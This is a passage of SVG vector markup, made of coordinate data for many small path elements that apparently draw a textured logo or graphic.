	c0.9-0.2,1.7-0.4,3.1-0.4c0.2,0,0.2-0.2-0.1-0.2c-0.2-0.1-0.3,0.1-0.2,0.4c0.1,0.2,0.2,0.3,0.5,0.2c0.1,0,0.1-0.2-0.2-0.4
	c-0.3-0.3-0.3-0.4-0.3-0.5c-0.2-0.2-0.3-0.3-0.6-0.3c-0.2,0.1-0.6,0.2-0.9,0.2c-0.1,0-0.2,0-0.2-0.1c-0.8-0.4-0.8-0.5-1.5-0.3
	c-0.2,0.1-0.3,0.1-0.6-0.1c-0.2-0.2-0.5-0.5-0.8-0.4c-0.5,0.2-1,0.3-1.5,0.4c-0.1,0-0.2-0.1-0.2-0.2c-0.2-0.2-0.5-0.5-0.8-0.3
	c-0.2,0.1-0.6,0.2-0.9,0.2c-0.1,0-0.2-0.1-0.2-0.2c-0.1-0.2,0-0.4,0.2-0.5c0.1-0.1,0.2-0.1,0.2-0.1c0.3-0.1,0.8-0.2,1.2-0.3
	c0.2,0,0.3-0.2,0.3-0.4c0-0.2-0.2-0.3-0.5-0.3c-0.2,0-0.7,0.1-0.9,0.2c-0.5,0.2-0.9,0.2-1.5-0.3c-0.3-0.3-0.2-0.2-0.8-1.1
	c-0.1-0.2-0.3-0.3-0.6-0.2c-0.5,0.1-0.8,0-0.8-0.3c0-0.3,0.2-0.4,0.5-0.4c0.3-0.1,0.8-0.2,1.2-0.3c0.1,0,0.2-0.1,0.2-0.1
	s0.2,0.1,0.2,0.2c0.2,0.1,0.3,0.3,0.6,0.4c0.2,0,0.3-0.1,0.6-0.1c0.2,0,0.3-0.2,0.6-0.1c0.2,0,0.3,0.3,0.6,0.4
	c0.1,0.1,0.2,0.2,0.2,0.1c0.3-0.1,0.8-0.2,1.2-0.3c0.5-0.1,0.5-0.1,1.1,0.3c0.2,0.1,0.3,0.1,0.6,0c0.5-0.1,0.5-0.1,1.5,0.3
	c0.1,0,0.2,0.1,0.2,0.1c0.9-0.2,1.8-0.4,2.8-0.7c0.8-0.2,0.8-0.2,1.1-1c0.2-0.6,0.2-0.6-0.1-0.8c-0.2-0.2-0.6-0.5-0.8-0.6
	c-0.2-0.1-0.6,0.3-0.8-0.1c-0.2-0.2-0.3-0.3-0.6-0.4c-0.2,0-0.6,0.2-0.9-0.1c-0.2-0.2-0.3-0.3-0.6-0.3c-0.2,0-0.7,0.1-0.9,0.2
	c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2-0.1-0.2-0.2C47,63,46.6,62.8,46.4,63c-0.6,0.2-1,0.1-1.5-0.3c-0.1-0.1-0.2-0.1-0.2,0
	c-0.2,0.1-0.3,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.2c0-0.1,0.1-0.3,0.2-0.3c0.6-0.3,1.2-0.3,1.7-0.5c0.1,0,0.2,0.1,0.2,0.1
	c0.2,0.1,0.3,0.3,0.6,0.4c0.2,0.1,0.3-0.1,0.6-0.1c0.2-0.1,0.3-0.2,0.7-0.1c0.2,0,0.3,0.2,0.6,0.4c0.2,0.2,0.3,0.2,0.6,0.1
	c0.2-0.1,0.6-0.1,0.9-0.2c0.2,0.1,0.3,0.3,0.6,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.3-0.1,0.8-0.2,1.2-0.3c0.3-0.1,0.3-0.1,1.1,0.3
	c0.1,0.1,0.2,0.1,0.2,0.1c0.5-0.1,1-0.2,1.5-0.4c0.2,0,0.3,0.1,0.6,0.2c0.2,0.2,0.3,0.3,0.6,0.3c0.8-0.2-23-4.4-22.2-4.6
	c0.3-0.1,0.7,0,0.8,0.2c0.2,0.3,0.6,0.2,0.8,0.1c0.7-0.2,0.7-0.2,1.2,0.2c0.1,0.1,0.2,0.2,0.2,0.2c0.8-0.1,1.4-0.3,2.2-0.5
	c0.3-0.1,0.6,0.1,0.8,0.3c0.1,0.1,0.2,0.2,0.2,0.2c0.5-0.1,1-0.2,1.5-0.3c0.5-0.2,0.8,0.5,1.1,0.5c0.6,0,1-0.2,1.5-0.3
	c0.3-0.1,0.8-0.2,1.2-0.3c0.4-0.1,0.8-0.2,1.2-0.3c0.2-0.1,0.3,0,0.6,0.2c0.2,0.2,0.6,0.4,0.8,0.6c0.3,0.3,0.3,0.3,0.8,0.2
	c0.1,0,0.2,0,0.2-0.1c0.8-0.2,0.8-0.2,1.7,0.3c0.1,0,0.2-0.1,0.2-0.1c0.1-0.2,0.2-0.4,0.2-0.6c0.2,0.1,0.3,0.2,0.6,0.3
	c0.3,0.5,0.8-0.2,1.2,0.3c0.1,0.2,0.3,0.3,0.6,0.4c0.2,0,0.3-0.1,0.7-0.1c0.5-0.1,0.5-0.1,0.9-0.8c0.2-0.3,0.6-0.3,0.8-0.4
	c0.2-0.1,0.6-0.1,0.8,0.2s0.6,0.3,0.8,0.2c0.3-0.1,0.8-0.2,1.2-0.3c0.1,0,0.2,0,0.2,0.1c1,0.4,1,0.4,1.4,0.3c0.2,0,0.3-0.1,0.7-0.1
	c0.3-0.1,0.6,0,0.8,0.3c0.1,0.1,0.2,0.2,0.2,0.2c0.3,0-13.7-0.3-13.3-0.4c0.2-0.1,0.7-0.1,0.9-0.2c0.5-0.2,0.8,0.3,1.1,0.5
	c0.5-0.1,1-0.2,1.5-0.3c0.2-0.1,0.3,0,0.6,0.1c0.2,0.2,0.5,0.5,0.8,0.4c0.5-0.2,1-0.2,1.5-0.3c0.3,0.2,0.7,0.7,1.1,0.5
	c0.2-0.1,0.7-0.1,0.9-0.2c0.3-0.1,0.8-0.2,1.2-0.2c0.5-0.1,0.5-0.1,1.1,0.4c0.3,0.3,0.8,0,1.2-0.1c0.2,0,0.5-0.4,0.3-0.8
	c-0.1-0.4,0-0.8,0.3-0.8c0.8-0.1,1.4-0.3,2.1-0.4c0.1,0,0.2,0,0.2,0.1c0.8,0.5,0.8,0.5,1.1,0.4c0.5-0.1,1-0.2,1.5-0.3
	c0.3-0.1,0.7,0.1,0.8,0.3c0.2,0.2-22.5-0.2-22.3-0.2c2.5-0.5,4.8-0.8,7.4-1.3c0.3-0.1,0.6,0.2,0.8,0.4c0.1,0.1,0.2,0.2,0.2,0.2
	c0.2,0,0.3-0.1,0.7-0.1c0.9-0.2,1.8-0.4,2.8-0.5c0.3-0.1,0.5-0.4,0.7-0.7c0.1-0.2,0.2-0.3,0.5-0.3c0.2,0,0.3,0,0.6,0.2
	c0.2,0.3,0.5,0.4,0.8,0.3c0.3-0.1,0.8-0.2,1.2-0.2c0.2,0,0.3-0.2,0.5-0.4c0,0-0.1-0.2-0.2-0.2c-0.2-0.2-0.5-0.5-0.8-0.7
	c-0.2-0.2-0.6,0-0.9,0.1c-0.1,0-0.2,0.1-0.2,0c-0.1,0-0.2,0-0.2-0.1c-0.3-0.3-0.8-0.6-1.1-0.4c-0.3-0.1-0.7-0.7-1.1-0.6
	c-0.2,0.1-0.7,0.1-0.9,0.2c-0.1,0-0.2-0.1-0.2-0.2c-0.2-0.2-0.5-0.5-0.8-0.4c-0.3,0.1-0.8,0.2-1.2,0.3c-0.2,0.1-0.3,0-0.6-0.2
	c-0.2-0.3-0.5-0.4-0.8-0.3c-0.2,0.1-0.7,0.1-0.9,0.2c-0.3,0.1-0.3,0.1-1.1-0.4c-0.1-0.1-0.2-0.1-0.2-0.1c-0.6,0.1-1,0.2-1.5,0.3
	c-0.2,0-0.3-0.1-0.6-0.3c-0.1-0.1-0.1-0.2-0.1-0.4c1-0.2,2-0.4,3.1-0.5c0.3-0.1,0.6,0.2,0.8,0.4c0.1,0.1,0.2,0.2,0.2,0.2
	c0.8-0.1,1.4-0.2,2.1-0.4c0.2-0.1,0.3,0,0.6,0.2c0.5,0.6,0.9,0.3,1.5,0.2c0.3-0.1,0.5-0.3,0.3-0.8c-0.1-0.6-0.2-0.8-0.9-0.7
	c-0.2,0-0.3,0.1-0.7,0.1c-0.2,0-0.3-0.1-0.6-0.3c-0.2-0.2-0.3-0.3-0.6-0.3c-0.3,0.1-0.8,0.1-1.2,0.2c-0.3,0.1-0.7,0-0.8-0.3
	c-0.2-0.3-0.6-0.2-0.8-0.2c-0.7,0.1-0.8,0.1-1.1-0.2c-0.1-0.1-0.2-0.2-0.2-0.2c-0.8,0.1-1.4,0.2-2.1,0.4c-0.3,0.1-0.6-0.1-0.8-0.3
	c-0.1-0.1-0.2-0.2-0.2-0.2c-0.6,0.1,21.8,0.6,21.4,0.7c-0.2,0.1-0.3,0-0.6-0.2c-0.5-0.4-0.5-0.4-1.1-0.3c-0.2,0-0.3,0.1-0.6,0.1
	c-0.2-0.1-0.3-0.3-0.6-0.4c-0.1-0.1-0.2-0.1-0.2-0.1c-0.3,0.1-0.8,0.2-1.2,0.2c-0.3,0.1-0.3,0.1-1.1-0.4c-0.2-0.2-0.7,0-0.9,0
	c-0.2,0.1-0.7,0.1-0.8-0.2c-0.2-0.3-0.6-0.3-0.8-0.2c-0.2,0.1-0.6,0.2-0.9,0C58.3,49,58.3,49,58,49.1c-0.7,0.1-1.2,0.3-1.8,0.4
	c-0.1,0-0.2-0.1-0.2-0.1c-0.2-0.1-0.3-0.4-0.6-0.4c-0.2-0.1-0.3,0-0.7,0.1c-0.7,0.1-0.7,0.2-1.1-0.3c-0.3-0.4-0.8,0.2-1.2-0.3
	c-0.2-0.3-0.5-0.5-0.8-0.3c-0.2,0.1-0.7,0.1-0.9,0.2c-0.5,0.1-0.5,0.1-1.1-0.3c-0.1-0.1-0.2-0.1-0.2-0.1C49,48,62.9,48.2,62.5,48.4
	c-0.5,0.2-0.8-0.1-1.1-0.4c-0.2-0.2-0.6,0-0.9,0c-0.2,0.1-0.7,0.1-0.8-0.2c-0.2-0.3-0.6-0.3-0.8-0.2c-0.2,0.1-0.6,0.2-0.9,0
	c-0.7-0.4-0.7-0.5-1.1-0.4c-0.3,0.1-0.8,0.2-1.2,0.3c-0.1,0-0.2-0.1-0.2-0.1c-0.2-0.1-0.3-0.4-0.6-0.4c-0.2-0.1-0.3,0.1-0.7,0.1
	c-0.2,0-0.3,0.2-0.7,0.1c-0.2,0-0.3-0.2-0.6-0.4c-0.2-0.2-0.3-0.2-0.6-0.1c-0.2,0.1-0.7,0.1-0.9,0.2c-0.2-0.1-0.3-0.3-0.6-0.4
	c-0.2-0.2-0.3-0.1-0.6-0.1c-0.8,0.2-0.8,0.2-1.5-0.3c-0.2-0.2-0.7,0-0.9,0c-0.2,0.1-0.6,0.1-0.8-0.2c1.1-2.1,0.8-2.1,0.3-2.1
	c-0.2,0.1-0.3,0.1-0.7,0.1c-0.1,0-0.2,0-0.2-0.1c-0.3-0.3-0.8-0.6-1.1-0.4c-0.3-0.1-0.7-0.7-1.1-0.5c-0.3,0.1-0.8,0.2-1.2,0.3
	s-0.7-0.1-0.8-0.3c-0.3-0.5-0.8,0.2-1.2-0.3c-0.2-0.3-0.5-0.5-0.8-0.3c-0.3,0.1-0.6,0-0.8-0.5c-0.1-0.3-0.1-0.5,0-0.7
	c0.1-0.2,0.2-0.2,0.5,0.1c0.2,0.3,0.6,0.3,0.8,0.2c0.2-0.1,0.6,0.3,0.8,0.5c0.2,0.1,0.6-0.1,0.9,0.1C43,42,43,42,43.3,42
	c0.2-0.1,0.7-0.1,0.9-0.2c0.3-0.1,0.6,0.1,0.8,0.3c0.1,0.1,0.2,0.2,0.2,0.2c0.8-0.1,1.5-0.3,2.2-0.5c0.3-0.1,0.6,0.2,0.8,0.3
	c0.1,0.1,0.2,0.2,0.2,0.2c0.7-0.1,1.2-0.3,1.8-0.4c0.1-0.2,0.2-0.4,0.2-0.6c0.1-0.2,0.2-0.3,0.5-0.3c0.3,0,0.8-0.3,1.2,0.1
	c0.5,0.4,0.5,0.4,0.8,0.3c0.5-0.1,1-0.1,1.5-0.4c0.1-0.1,0.2-0.2,0.2-0.3s0.3-0.2,0.2-0.2c-0.2-0.2-0.6,0.1-0.9-0.1
	c-0.2-0.1-0.3-0.3-0.6-0.4c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0.1-0.2,0.1c-0.1,0-0.2-0.1-0.2-0.1c-0.3-0.3-0.8-0.5-1.1-0.9
	c-0.3-0.3-0.6-0.1-0.9-0.1c-1.2-0.5-1.2-0.5-2-0.3c-0.2,0-0.3,0.1-0.7,0.1c-0.1,0,9.8,0.1,9.8,0c-0.2-0.2-0.6-0.4-0.8-0.3
	s-0.7,0.1-0.9,0.2c-0.3,0.1-0.3,0.1-1.1-0.4c-0.2-0.1-0.3-0.1-0.6,0c-0.2,0.1-0.3,0-0.6-0.3c-0.1-0.1-0.1-0.2-0.1-0.4
	c0.7-0.1,1.2-0.2,1.8-0.4c0.3-0.1,0.6,0.2,0.8,0.4c0.1,0.1,0.2,0.2,0.2,0.2c0.7-0.1-8.8-0.5-8.1-0.5c0.1,0,0.2-0.2,0.2-0.3
	c0-0.2-0.2-0.4-0.3-0.4c-0.2,0,9.4,0.4,9.1,0c-0.2-0.3-0.6-0.4-0.8-0.2c-0.2,0.1-0.3,0.1-0.7,0.1c-0.6,0.2-1,0.2-1.5-0.3
	c-0.2-0.1-0.7,0-0.9,0.1c-0.2,0.1-0.5,0.1-0.6,0c-0.3-0.3-0.8-0.6-1.2-0.4c-0.6-0.2-0.9-0.6-1.4-1c-0.2-0.2-0.3-0.3-0.6-0.1
	c-0.1,0-0.2,0-0.3,0c-0.2,0-0.5,0.2-0.7,0.1c-0.2,0-0.3-0.2-0.6-0.4c-0.1-0.1-0.2-0.2-0.2-0.2c-0.2,0-0.7,0.1-0.9,0.2
	c-0.2,0.1-0.7,0.1-0.9,0.2c-0.2-0.2-0.6-0.4-0.8-0.6c-0.3,0.1-0.8,0.2-1.2,0.3c-0.5,0.1,14.1,4,13.3,3.5c-0.2-0.2-0.7-0.1-0.9,0.1
	c-0.5,0.2-0.8-0.1-1.2-0.4c0.1,0,0,0-0.1,0c-0.2,0.1-0.7,0-0.8-0.2c-0.2-0.2-0.3-0.3-0.6-0.2c-0.8,0.2-1.4,0.3-2.2,0.5
	c-0.1,0-0.2-0.1-0.2-0.1c-0.8-0.4-0.8-0.5-1.2-0.3c-0.3,0.1-0.8,0.2-1.2-0.2c-0.8-0.1,9,0,9,0c-0.6,0.1-1,0.2-1.6,0.4
	c-0.2,0.1-0.3,0.1-0.6-0.1c-0.2-0.2-0.5-0.5-0.8-0.3c-1,0.3-1,0.3-2.4-0.2c-0.1,0-0.2,0-0.2,0.1c-0.2,0.1-0.3,0-0.6-0.2
	c-0.5-0.4-0.5-0.3-0.8-0.2c-0.2,0.1-0.7,0.1-0.9,0.2c-0.5,0.2-0.8-0.1-1.2-0.3c-0.2-0.2-0.7,0-0.9,0.1c-0.2,0.1-0.7,0.1-0.9-0.2
	c-0.1-0.2-0.2-0.3-0.4-0.2c-0.8,0.2-1.4,0.4-2.2,0.5c-0.1,0-0.2,0-0.2-0.1c-0.8-0.4-0.8-0.4-1.5-0.2c-0.2,0.1-0.3,0.1-0.6-0.1
	c-0.2-0.1-0.3-0.3-0.6-0.4c-0.2,0.1-0.7,0.1-0.9,0.2c-0.2,0.1-0.3,0.1-0.6-0.1c-0.2-0.2-0.5-0.5-0.8-0.3C38.5,35,38.2,35,38,35.1
	c-0.2,0.1-0.3,0.1-0.6-0.1c-0.2-0.2-0.6-0.4-0.8-0.3c-0.3,0.2-0.8,0.2-1.2,0.3c-0.2,0.1-0.3,0-0.6-0.2c-0.2-0.2-0.6-0.4-0.9-0.3
	c-0.8,0.2-0.8,0.2-1.5-0.2c-0.2-0.1-0.3-0.1-0.7,0c-0.2,0.1-0.3,0-0.6-0.2C31,33.6,31,33.5,31,33.3z M57.7,95.3
	c0.2,0,0.3-0.1,0.8,0.6c0,0.1,0,0.3,0.1,0.3c0.1,0.2,0.2,0.3,0.5,0.4c0.3,0,0.8-0.2,0.7-0.4c0-0.2-0.1-0.3-0.3-0.4
	c-0.1-0.1-0.2-0.1-0.2-0.2c-0.2-0.2-0.5-0.5-0.8-0.3c0.1,0.2,0.1,0.5,0,0c0-0.3-0.1-0.5-0.3-0.6c-0.1,0-0.2,0-0.2,0
	c-0.2,0.2-0.2,0.4,0,1C57.7,95.6,57.7,95.4,57.7,95.3c-0.1,0-0.2,0-0.2,0.1c-0.2,0.1-0.2,0.3-0.2,0.5c0,0.1,0.2,0.2,0.2,0.2
	C57.6,96.1,57.7,95.9,57.7,95.3z M34.3,13.9c0.5-0.2,1-0.1,1.5-0.5c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1-0.1-0.2-0.2-0.2
	c-0.2-0.1-0.3-0.1-0.6,0c-0.3,0.1-0.6-0.3-0.8-0.4c-0.1,0-0.2-0.1-0.2-0.1c-0.6,0.1-1,0.3-1.6,0.4c-0.1,0-0.2,0.1-0.2,0.2
	c-0.2,0.2-0.2,0.4,0.1,0.5c0.2,0.2,0.6,0.4,0.8,0.6C33.5,14.3,34,14,34.3,13.9z M46.4,3.3c0.2-0.1,0.7-0.1,0.9-0.2
	c0.1,0,0.2,0,0.2-0.1c0.2-0.1,0.3-0.2,0.3-0.5c-0.2-0.2-0.3-0.3-0.6-0.3c-0.2,0-0.7,0.2-0.9,0.2c-0.3,0-0.6-0.3-0.8-0.5
	c-0.1,0-0.2-0.1-0.2-0.1c-0.5,0-0.8,0.4-0.6,0.9c0.1,0.4,0.3,0.7,0.7,0.6C45.8,3.5,46,3.4,46.4,3.3z M33.3,25.1
	c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.4,0,0.7,0.2,1c0.2,0.3,0.6,0.1,0.8,0c0.1,0,0.1-0.2,0.2-0.3c0-0.1,0-0.2,0-0.2
	C33.9,25.6,33.5,25.3,33.3,25.1z M56,41.7c0.2-0.1,0.7-0.1,0.9-0.2c0.1,0,0.1-0.2,0.2-0.3c0.1-0.2,0-0.4-0.2-0.4
	c-0.2,0-0.6,0.1-0.9,0.2c-0.3,0.1-0.6,0.4-0.5,0.6C55.7,41.8,55.8,41.8,56,41.7z M447.5,101c-0.2,0-0.3,0-0.6,0
	c-0.3,0-0.3,0.1-0.5,0.4c0.1,0.2,0.2,0.4,0.5,0.4c0.2,0,0.6,0,0.9,0c0.2,0,0.3-0.1,0.5-0.4C448.5,101.2,448,101,447.5,101z
	 M46.1,58.4c-0.1-0.1-0.2-0.2-0.2-0.2c-0.2,0-0.3,0.1-0.6,0.1c-0.1,0-0.1,0.2-0.2,0.3c0,0.1,0,0.2,0,0.3c0.2,0.4,0.9,0.2,1-0.2
	C46.1,58.6,46.1,58.5,46.1,58.4z M66.8,100.1c0-0.1,0-0.2-0.1-0.4c-0.1-0.2-0.2-0.4-0.3-0.5c-0.2,0.2-0.2,0.4-0.2,0.6
	c0,0.1,0,0.2,0.1,0.4c0.1,0.2,0.2,0.4,0.3,0.5C66.8,100.6,66.8,100.3,66.8,100.1z M16.2,8c0.1-0.1,0.1-0.2,0.2-0.3
	c-0.2-0.2-0.5-0.2-0.6-0.1c-0.1,0.1-0.1,0.2-0.2,0.3C16,8.1,16.1,8.2,16.2,8z M20.1,6.7c0,0-0.1-0.1-0.2-0.1c-0.2-0.1-0.2,0-0.3,0.3
	C19.7,7,19.8,7,19.8,7.1C20,7.1,20.1,7,20.1,6.7z M17.7,8.3c0-0.2-0.1-0.3-0.3-0.4c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.2,0.1,0.3,0.3,0.4
	C17.5,8.5,17.7,8.4,17.7,8.3z M32.4,15.7c0-0.2-0.1-0.3-0.3-0.4c-0.1,0.1-0.1,0.2-0.2,0.3c0,0.2,0.1,0.3,0.3,0.4
	C32.3,15.9,32.4,15.8,32.4,15.7z M45.9,67.7c0.1-0.1,0.1-0.2,0.2-0.3c-0.2-0.2-0.3-0.3-0.5-0.1c-0.1,0.1-0.1,0.2-0.2,0.3
	C45.6,67.7,45.7,67.8,45.9,67.7z M40.4,91.3c-0.2,0-0.2,0.1-0.3,0.3c0.1,0.1,0.2,0.2,0.2,0.2c0.2,0.1,0.2-0.1,0.3-0.3
	C40.6,91.5,40.5,91.4,40.4,91.3z M49.6,93.1c0.1-0.1,0.1-0.2,0.2-0.3c-0.2-0.2-0.5-0.3-0.6-0.2c-0.1,0.1-0.1,0.2-0.2,0.3
	C49.3,93.1,49.5,93.2,49.6,93.1z M72.8,100.4c0.1-0.1,0.1-0.2,0.2-0.3c-0.2-0.2-0.3-0.3-0.5-0.2c-0.1,0.1-0.1,0.2-0.2,0.3
	C72.5,100.4,72.6,100.5,72.8,100.4z M482.2,90.8c0.1,0.1,0.1,0.2,0.2,0.3c0.2-0.2,0.2-0.3,0.2-0.5c0-0.1-0.1-0.2-0.2-0.3
	C482.2,90.5,482.2,90.6,482.2,90.8z"/>
<path class="st0" d="M449.5,103.9c0.7,0,1.2,0,1.9,0.1c0.3,0,0.5-0.2,0.7-0.5c0.2-0.2,0.2-0.3,0.5-0.2c1.7,0.1,3.3,0.1,5,0.2
	c0.2,0.2,0.2,0.3,0.2,0.5c-0.1,0.1-0.2,0.2-0.2,0.2c-1.1,0-2.3-0.1-3.4-0.1c-0.3,0-0.5,0.3-0.7,0.5c-0.1,0.1-0.2,0.2-0.2,0.2
	c-0.1,0-0.2,0-0.2,0c-1.9-0.1-3.7-0.1-5.5-0.2c-0.2-0.2-0.2-0.3-0.2-0.5c0.1-0.1,0.2-0.2,0.2-0.2
	C448.1,103.9,448.9,103.9,449.5,103.9z"/>
<path class="st0" d="M73.1,35.8c0.2-0.1,0.7-0.3,1,0.1c0.2,0.2,0.3,0.3,0.5,0.2s0.6-0.2,0.8-0.2c0.1,0,0.2,0.1,0.2,0.1
	c0.2,0.1,0.3,0.3,0.5,0.4c0.2,0,0.3-0.1,0.6-0.1s0.3,0.2,0.3,0.4c0,0.1-0.1,0.3-0.2,0.3c-1,0.4-1,0.4-1.3,0.1
	c-0.2-0.2-0.5-0.4-0.8-0.3c-0.2,0.1-0.6,0.2-0.8,0.3c-0.4,0.1-0.4,0.1-1.1-0.3c-0.2-0.1-0.3-0.1-0.6,0c-0.2,0.1-0.3,0-0.5-0.2
	c0.1-0.3,0.2-0.4,0.3-0.5C72.5,35.9,72.8,35.9,73.1,35.8z"/>
<path class="st0" d="M83.7,37.2c-0.7,0.2-1.4,0.4-2,0.6c-0.2,0.1-0.5,0-0.7-0.2c-0.2-0.3-0.5-0.2-0.7-0.1c-0.2,0-0.3-0.1-0.5-0.3
	c-0.1-0.1-0.1-0.2-0.1-0.3c0.6-0.2,1.2-0.4,1.8-0.5c0.1,0,0.2,0,0.2,0.1c0.2,0.1,0.3,0.3,0.5,0.4c0.3,0.1,0.7-0.2,1.1-0.2
	c0.2,0,0.3,0.1,0.5,0.3C83.6,37,83.6,37.1,83.7,37.2z"/>
<path class="st0" d="M365.6,112.2c-0.7,0-1.4,0.1-2.1,0.1c-0.2-0.1-0.2-0.3-0.2-0.5c0-0.1,0.1-0.3,0.2-0.3c1.4-0.1,2.8-0.2,4.1-0.2
	c0.2,0.1,0.2,0.3,0.2,0.5c0,0.1-0.1,0.3-0.2,0.3C367,112.2,366.3,112.2,365.6,112.2z"/>
<path class="st0" d="M475.8,96.1c0.3,0.1,0.7-0.1,1,0.2c0.1,0.1,0.2,0.2,0.1,0.3c0,0.1-0.1,0.2-0.2,0.3c-0.3,0.1-0.7,0-1,0.5
	c-0.1,0.2-0.2,0.3-0.5,0.3c-0.2,0-0.3-0.1-0.5-0.3c-0.2-0.3-0.2-0.7-0.7-0.6c0-0.1,0-0.3,0-0.4s0.1-0.2,0.2-0.3
	c0.1-0.1,0.2-0.1,0.2-0.1C475,96,475.3,96.1,475.8,96.1z"/>
<path class="st0" d="M106,55.3c-0.2,0.1-0.6,0.1-0.8,0.2c-0.2,0.1-0.3,0-0.5-0.2c-0.3-0.3-0.3-0.3-1-0.3c-0.1,0-0.2-0.1-0.2-0.2
	c0-0.1,0-0.2,0-0.3c0.1-0.1,0.1-0.2,0.2-0.2c0.4,0,0.8-0.5,1.3,0c0.2,0.3,0.5,0.4,0.7,0.3c0.2-0.1,0.3-0.1,0.6-0.1
	c0.2,0,0.3,0.1,0.5,0.3c0.2,0.3,0.1,0.5-0.2,0.4C106.3,55.1,106.1,55.2,106,55.3z"/>
<path class="st0" d="M65.3,12.2c-0.4,0.1-0.8,0.2-1.1,0.3c-0.1,0-0.2,0-0.2-0.1c-0.3-0.1-0.3-0.5-0.3-0.8c-0.1-0.3,0.6-0.7,0.8-0.5
	c0.3,0.2,0.7,0.5,1.1,0.3c0.2-0.1,0.3,0,0.5,0.2c0.2,0.3,0.1,0.5-0.2,0.5C65.7,12.1,65.4,12.2,65.3,12.2z"/>
<path class="st0" d="M270.6,109.9c-0.3,0-0.7,0.2-1.1,0.1c-0.2,0-0.3-0.3-0.2-0.4c0-0.1,0.1-0.3,0.2-0.3c0.7-0.1,1.4-0.2,2-0.3
	c0.2,0.1,0.3,0.3,0.2,0.5c0,0.1-0.1,0.3-0.2,0.3C271.2,109.8,270.9,109.8,270.6,109.9z"/>
<path class="st0" d="M65.6,35.8c-0.3,0.1-0.7,0.3-1.1,0.3c-0.2,0-0.3-0.1-0.4-0.3c0-0.1,0.1-0.2,0.1-0.3c0.5-0.3,1-0.4,1.5-0.5
	c0.2,0,0.3,0,0.5,0.3s0.1,0.4-0.2,0.4C66,35.6,65.8,35.7,65.6,35.8z"/>
<path class="st0" d="M96.9,54.3c-0.2,0-0.3,0.1-0.5,0.1s-0.3-0.3-0.4-0.5c-0.1-0.3-0.1-0.5,0-0.7c0.1-0.4,0.2-0.3,0.4-0.1
	c0.3,0.4,0.3,0.3,1,0.3c0.1,0,0.2,0.1,0.2,0.2c0.1,0.2,0.1,0.4-0.2,0.5S97,54.2,96.9,54.3z"/>
<path class="st0" d="M79.1,37.1c-0.2,0.1-0.5,0.2-0.8,0.2c-0.2,0-0.3-0.1-0.4-0.3c0-0.1,0.1-0.2,0.1-0.3c0.3-0.2,0.7-0.3,1-0.4
	c0.2-0.1,0.3,0.1,0.5,0.3c0.2,0.3,0.1,0.5-0.2,0.4C79.2,37,79.1,37.1,79.1,37.1z"/>
<path class="st0" d="M78.2,40.3c0.4-0.1,0.7,0,0.7,0.2c0,0.3-0.2,0.4-0.3,0.5c-0.2,0.1-0.4,0.1-0.8,0.2c-0.2,0-0.3-0.1-0.5-0.3
	c0.1-0.3,0.2-0.4,0.3-0.5C77.8,40.4,78,40.3,78.2,40.3z"/>
<path class="st0" d="M80.8,41.2c-0.2,0.1-0.5,0.2-0.7,0.2s-0.3-0.2-0.4-0.3c0-0.1,0.1-0.2,0.2-0.3c0.3-0.2,0.7-0.2,1-0.3
	c0.2,0,0.3,0.1,0.5,0.3c0.2,0.3,0.1,0.5-0.2,0.4C81,41.1,80.9,41.1,80.8,41.2z"/>
<path class="st0" d="M99.9,54.3c-0.2,0.1-0.5,0.2-0.7,0.2s-0.3-0.2-0.3-0.4c0-0.1,0.1-0.2,0.2-0.3c0.3-0.2,0.7-0.2,1-0.3
	c0.2,0,0.3,0.1,0.4,0.3c0.2,0.3,0.1,0.5-0.2,0.4C100.1,54.2,100,54.3,99.9,54.3z"/>
<path class="st0" d="M101.4,54.7c-0.2,0.1-0.3,0.1-0.4,0.1c-0.2,0-0.3-0.1-0.4-0.3c-0.2-0.3-0.1-0.4,0.2-0.4c0.3,0,0.7-0.2,1.1-0.2
	c0.2,0,0.3,0.2,0.3,0.4c0,0.1-0.1,0.3-0.2,0.3C101.7,54.7,101.5,54.7,101.4,54.7z"/>
<path class="st0" d="M87.4,99.2c0.2,0,0.3-0.2,0.5-0.1c0.2,0,0.3,0.3,0.2,0.4c0,0.1-0.1,0.3-0.2,0.3c-0.3,0.1-0.7,0.2-1,0.3
	c-0.2-0.1-0.3-0.3-0.2-0.4c0-0.1,0.1-0.2,0.2-0.3S87.3,99.2,87.4,99.2z"/>
<path class="st0" d="M369.4,112c-0.2,0-0.3-0.1-0.4-0.4c0.1-0.2,0.2-0.4,0.4-0.4c0.1,0,0.2,0,0.2,0c0.2,0,0.3,0.1,0.4,0.4
	c-0.1,0.2-0.2,0.4-0.4,0.4C369.5,112.1,369.5,112,369.4,112z"/>
<path class="st0" d="M67.5,35.6c0,0.2-0.2,0.5-0.6,0.5c-0.2,0-0.3-0.1-0.5-0.3c-0.2-0.3-0.1-0.4,0.2-0.4c0.2,0,0.3-0.1,0.5-0.1
	C67.4,35.3,67.4,35.4,67.5,35.6z"/>
<path class="st0" d="M95.1,53.4c0,0.1,0.1,0.2,0,0.3c-0.1,0.4-0.7,0.5-0.9,0.2c0-0.1-0.1-0.2,0-0.3c0-0.1,0.1-0.2,0.2-0.3
	c0.2-0.1,0.3-0.1,0.5-0.1C95.1,53.2,95.1,53.3,95.1,53.4z"/>
<path class="st0" d="M473.7,96.7c0.7,0,0.7,0,0.5,0.4c-0.2,0.3-0.4,0.4-0.7,0.4c-0.1,0-0.2,0-0.2-0.1c-0.1-0.1-0.2-0.2-0.2-0.3
	c0-0.2,0.1-0.3,0.3-0.4C473.5,96.7,473.6,96.7,473.7,96.7z"/>
<path class="st0" d="M361.7,111.7c0.2-0.1,0.3,0,0.4,0.2c0.1,0.3-0.1,0.5-0.4,0.5c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2-0.1-0.2-0.2
	c-0.1-0.2,0-0.4,0.2-0.5C361.5,111.7,361.6,111.7,361.7,111.7z"/>
<path class="st0" d="M68.7,36.1c0,0.1,0,0.2,0,0.3c-0.2-0.1-0.3-0.3-0.3-0.4c0-0.1,0.1-0.2,0.1-0.3C68.7,35.7,68.8,35.9,68.7,36.1z"
	/>
